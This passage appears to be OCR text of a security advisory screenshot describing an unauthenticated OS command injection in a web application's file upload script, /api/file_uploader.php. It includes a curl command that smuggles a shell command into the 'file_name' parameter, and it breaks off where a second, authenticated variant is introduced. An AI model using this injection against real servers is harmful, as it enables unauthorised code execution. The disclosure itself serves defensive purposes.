
-----------------

1. Unauthenticated OS Command Injection

Without having to authenticate, an 
attacker can exploit this vulnerability

by manipulating the "file_name" 
parameter during the file upload in the 
script

/api/file_uploader.php:

 $ curl -F "Filedata=@pfile.jpg" -F 
"file_name=aa.php ||<<COMMAND HERE>>"

http://$HOST/api/file_uploader.php

Alternatively, this vulnerability can 
also be exploited by authenticated 
basic

privileged users with the following 
payload by exploiting the same issue in

/actions/file_downloader.php:
